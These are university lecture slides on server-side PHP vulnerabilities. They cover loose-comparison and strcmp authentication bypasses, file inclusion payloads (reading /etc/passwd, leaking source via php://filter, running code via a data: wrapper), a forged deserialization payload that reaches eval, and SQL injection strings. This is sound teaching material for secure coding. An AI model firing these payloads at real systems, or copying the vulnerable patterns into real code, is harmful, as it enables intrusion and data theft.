# Web attacks - server side

Sicurezza (CT0539) 2021-22
Università Ca' Foscari Venezia

Riccardo Focardi
www.unive.it/data/persone/5590470
secgroup.dais.unive.it# Web (in)security

Web applications are complex and offer an incredibly **wide** attack surface

- attacks directly targeting the **server-side code** or **databases**
- attacks running in the **browser**
- attacks on the **network**# Secure coding principles

Web applications are programs and web attacks are often due to programming **bugs**

**Principle 1**: Pay attention to how **user input** is processed, prevent that it affects control-flow in **unexpected** ways

**Principle 2**: Adopt security **best practices** whenever possible

**Principle 3**: Avoid clearly **insecure** functions or coding

⇒ Web attacks are often due to **insecure programming primitives or protocols** made available to developers

**Principle 4**: Avoid ad hoc solutions, use **standard** ones instead# Server-side attacks

We consider **PHP**, one of the most prominent programming languages for web application

We illustrate **common PHP vulnerabilities**:

- *String comparison* attacks
- *File inclusion* attacks
- *Deserialization* attacks
- *SQL injection* attacks# Type juggling and loose comparison

**Type juggling**: PHP does not require (or support) explicit type definition in variable declaration

⇒ a variable's type is determined by the **context** in which the variable is used

Type juggling performs <u>automatic type conversion</u> *when needed*

**strict comparison** `===` equates only **identical** values (same value & type)

**loose comparison** `==` equates (different) values of different types, i.e., values are the same after **type juggling**

Loose comparison **simplifies code**.
**Example**: `'10' == 10`# Strict comparison examples

Strict comparisons with ===

| | TRUE | FALSE | 1 | 0 | -1 | "1" | "0" | "-1" | NULL | array() | "php" | "" |
|---|---|---|---|---|---|---|---|---|---|---|---|---|
| TRUE | TRUE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE |
| FALSE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE |
| 1 | FALSE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE |
| 0 | FALSE | FALSE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE |
| -1 | FALSE | FALSE | FALSE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE |
| "1" | FALSE | FALSE | FALSE | FALSE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE |
| "0" | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE | FALSE |
| "-1" | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE |
| NULL | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | TRUE | FALSE | FALSE | FALSE |
| array() | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | TRUE | FALSE | FALSE |
| "php" | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | TRUE | FALSE |
| "" | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | TRUE |

Picture, from [hydrasky.com](hydrasky.com)# Loose comparison examples

**Loose comparisons with ==**

| | TRUE | FALSE | 1 | 0 | -1 | "1" | "0" | "-1" | NULL | array() | "php" | "" |
|---|---|---|---|---|---|---|---|---|---|---|---|---|
| TRUE | TRUE | FALSE | TRUE | FALSE | TRUE | TRUE | FALSE | TRUE | FALSE | FALSE | TRUE | FALSE |
| FALSE | FALSE | TRUE | FALSE | TRUE | FALSE | FALSE | TRUE | FALSE | TRUE | TRUE | FALSE | TRUE |
| 1 | TRUE | FALSE | TRUE | FALSE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE |
| 0 | FALSE | TRUE | FALSE | TRUE | FALSE | FALSE | TRUE | FALSE | TRUE | FALSE | TRUE | TRUE |
| -1 | TRUE | FALSE | FALSE | FALSE | TRUE | FALSE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE |
| "1" | TRUE | FALSE | TRUE | FALSE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE |
| "0" | FALSE | TRUE | FALSE | TRUE | FALSE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE | FALSE |
| "-1" | TRUE | FALSE | FALSE | FALSE | TRUE | FALSE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE |
| NULL | FALSE | TRUE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE | TRUE | TRUE | FALSE | TRUE |
| array() | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | TRUE | TRUE | FALSE | FALSE |
| "php" | TRUE | FALSE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE | FALSE | FALSE | TRUE | FALSE |
| "" | FALSE | TRUE | FALSE | TRUE | FALSE | FALSE | FALSE | FALSE | TRUE | FALSE | FALSE | TRUE |

Picture, from hydrasky.com# String comparison attacks

Loose comparison equates too much

**Example (strings and integers)**: when strings and integers are compared, strings are **converted** into integers

If the string contains no digits it is converted to 0. Thus:

```
"php" == 0
```

Subtle conversions might loosely equate values in **unexpected** ways

⇒ Loose comparison introduces **unpredictable behaviours** that might be exploited by an attacker to modify the application **control-flow**# Type juggling examples

When a **string** is compared with an **integer** the string is converted into integer:

| | | |
|---|---|---|
| `"0000" == 0` | TRUE | |
| `"0e12" == 0` | TRUE | exponential notation! |
| `"1e12" == 1` | FALSE | exponential notation! |
| `"1a12" == 1` | TRUE | integer is cut to 1 |
| `"0abc" == 0` | TRUE | integer is cut to 0 |
| `"abc" == 0` | TRUE | no digits, converted to 0 |# Even weirder examples ...

When two strings *look like* integers then PHP convert them:

```
"0e12" == "0e34"    TRUE     exponential notation
"1e12" >= "2"       TRUE     exponential notation
"1e12" >= "b"       FALSE    lexicographic order
"0e12" == "0"       TRUE     exponential notation
0xF    == "15"      TRUE
"0xF"  == "15"      FALSE    since version 7.0! (before, it was true!)
```# Example: authenticated session 1

Consider a server with a **secret `token`** used to keep a user **authenticated in a web session**

The `token` is provided by the user and is **checked server side**

Typically, the `token` is stored in a **browser cookie** and sent to the server at each request

```php
<?php
    // token stored on the server
    $token = "...";

    // User input, e.g. coming from a cookie
    $input = $_COOKIE['user_token']

    if ($input == $token) {
        // access to privileged area
        echo "Authenticated!";
    } else {
        // login required ...
        echo "Please authenticate";
    }
?>
```

loose comparison!# Bypassing authentication (1)

Let `$token` be `"0e392847..."`

(Note: **all digits** after `0e`: exponential notation!)

⇒ Any cookie value converted to value `0` will **pass the check**

⇒ The attacker can bypass authentication by simply providing input `"0"` instead of the correct token

Looks *artificial*, but a similar vulnerability was shown to bypass Wordpress authentication in 2014

⇒ **brute-force** until the token has the required form# Example: session authentication 2

The token value is extracted from a **JSON** blob:

```
{
    "token":".....",
    "username":"admin"
}
```

Useful to encode **many values** together in a browser cookie

```php
<?php
    // token stored on the server
    $token = ".....";
    // from the user
    $jsonInput = $_COOKIE['user_json_token']
    // parse json input from user
    $input = json_decode($jsonInput,true);
    // $input["token"] should be a string!

    if ($input["token"] == $token) {
        // access to privilege area
        echo "Authenticated!";
    } else {
        // login required ...
        echo "Please authenticate";
    }
?>
```

loose comparison!# Bypassing authentication (2)

Attacker forges a cookie:

```
{
    "token":0,
    "username":"admin"
}
```

`$input["token"]` is an integer!

`"0f828c564f71fea3a12dde8bd5d27063"`,
`"af828c564f71fea3a12dde8bd5d27063"`
tokens **loosely** match `0` (more likely than previous case!)

```php
<?php
    // token stored on the server
    $token = ".....";
    // from the user
    $jsonInput = $_COOKIE['user_json_token']
    // parse json input from user
    $input = json_decode($jsonInput,true);
    // $input["token"] should be a string!

    if ($input["token"] == $token) {
        // access to privilege area
        echo "Authenticated!";
    } else {
        // login required ...
        echo "Please authenticate";
    }
?>
```

loose comparison!# Example 3: Using `strcmp`

Converts parameter to strings before comparison

⇒ looks **safer** than just ==

`strcmp` is a typical example of ***false sense of security***: passing an array bypasses authentication!

- `strcmp` fails returning NULL
- NULL is loosely equal to `0`!

```php
<?php
    // token stored on the server
    $token = "...";

    // User input, e.g. coming from a cookie
    $input = $_COOKIE['user_token']

    if (strcmp($input,$token)==0) {
        // access to privilege area
        echo "Authenticated!";
    } else {
        // login required ...
        echo "Please authenticate";
    }
?>
```# strcmp fails "silently"

```
$ php --interactive

php > echo strcmp(array(), "4222412412") == 0;

Warning: strcmp() expects parameter 1 to be string, array given in
php shell code on line 1

1

php >
```

1 is TRUE

The **attacker** can set cookie `user_token[0]` to whatever value
⇒ PHP will interpret the cookie value as an **array**!# Server-side attacks

**Common PHP vulnerabilities**:

- *String comparison* attacks
- *File inclusion* attacks
- *Deserialization* attacks
- *SQL injection* attacks# Example: dynamic page loading

Suppose we load a page that is passed as **parameter**

**Example**: dynamically change a content when a menu is clicked

```
https://foo.com/index.php?p=about.html
```

```php
<?php
if(isset($_GET["p"])) {
    include($_GET["p"]);
} else {
    include("home.html");
}
?>
```# Example: dynamic page loading

**Problem**: the attacker controls what is included!

**Attack 1**: including sensitive file

```
...?p=/etc/passwd
```

**Attack 2**: use `php://filter` wrapper to leak source php files (see filters)

```
...?p=php://filter/convert.base64-encode/resource=index.php
```

**Attack 3**: use `data` wrapper to execute code (`allow_url_include` required)

```
...?p=data:text/plain,<?php phpinfo();?>
```# Simple demo# Server-side attacks

**Common PHP vulnerabilities**:

- *String comparison* attacks
- *File inclusion* attacks
- *Deserialization* attacks
- *SQL injection* attacks# URL encoding

**URL encoding** converts characters into a format that can be transmitted over the Internet.

URLs can only be sent over the Internet using a **subset** of the **ASCII** character-set

Some characters are **reserved** and are used as delimiters, e.g.:

`/ ? : + =`

USLs might include reserved characters or use characters that are out of the allowed set

⇒ URL encoding **replaces** these characters with a "%" followed by two hexadecimal digits

**Example**:

```
How are you?
How%20are%20you%3F
```# Deserialization and *magic* methods

PHP objects can be serialized and deserialized in order to store and resume them

**Deserialization** is a typical **source of attacks** in object-oriented languages

⇒ source of **untrusted input**

Deserialization often triggers **code execution**

*"PHP reserves all function names starting with __ as* ***magical****. It is recommended that you do not use function names with __ in PHP unless you want some documented* ***magic functionality****"* (link)

**Example**: The magic method `__wakeup()` is invoked after **deserialization** and is used to execute code that restores the object# Deserialization example

```php
<?php
class Example2
{
   private $hook;

   function __construct()
   {
      // some PHP code...
   }

   function __wakeup()
   {
      if (isset($this->hook)) eval($this->hook);
   }
}

// some PHP code...

$user_data = unserialize($_COOKIE['data']);

// some PHP code...
?>
```

After deserialization, executes the code stored into $hook

NOTE: cookie is automatically url-decoded before it is assigned to variable# Deserialization attack

It is enough to **forge** an object with a malicious payload

```php
<?php
class Example2
{
   private $hook = "phpinfo();";
}
echo urlencode(serialize(new Example2));
?>
```

**Output**:

```
O%3A8%3A%22Example2%22%3A1%3A%7Bs%3A14%3A%22%00Example2%00
hook%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3B%7D
```# Simulating the attack

```
$user_data = unserialize(urldecode('O%3A8%3A%22Example2%22%3A1%3A%7Bs%3A14%3A%22%00Example2%00hook%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3B%7D'));
```

**Output**:

```
phpinfo()
PHP Version => 7.1.19
System => ...
Build Date => Aug 17 2018 18:02:33 ...
```

⇒ can replace `phpinfo()` with arbitrary code!# Server-side attacks

**Common PHP vulnerabilities**:

- *String comparison* attacks
- *File inclusion* attacks
- *Deserialization* attacks
- *SQL injection* attacks# SQL injections

SQL statements are **injected** in the input field of the web application with the aim of executing **improper queries** in the database

**Example**:

```
$query = "SELECT name, lastname, url FROM people WHERE lastname = '"
              . $_POST['lastname']
              . "'";
```

The obtained query is **parsed** and **executed**

The attacker controls part of the SQL code **before** it is parsed
⇒ SQL (code) injection!# Examples

An attacker can inject a string that closes the ' and add SQL code:

- `... WHERE lastname = '' OR 1=1 -- '`
- `... WHERE lastname = '' OR 1=1 #'`
- `... WHERE lastname = '' OR 1 #'`
- `... WHERE lastname = '' OR ''=''`

"-- " and "#" comment out the closing quotation (in mysql "-- " should have a space before the comment)

```
SELECT name, lastname, url FROM people WHERE lastname = '' OR 1 #'
```

⇒ **Leaks** the content of table `people` (not intended by the programmer!)# Bobby TABLES ;)

HI, THIS IS YOUR SON'S SCHOOL. WE'RE HAVING SOME COMPUTER TROUBLE.

OH, DEAR – DID HE BREAK SOMETHING?

IN A WAY–

DID YOU REALLY NAME YOUR SON Robert'); DROP TABLE Students;-- ?

OH, YES. LITTLE BOBBY TABLES, WE CALL HIM.

WELL, WE'VE LOST THIS YEAR'S STUDENT RECORDS. I HOPE YOU'RE HAPPY.

AND I HOPE YOU'VE LEARNED TO SANITIZE YOUR DATABASE INPUTS.

source: [https://xkcd.com/327/](https://xkcd.com/327/)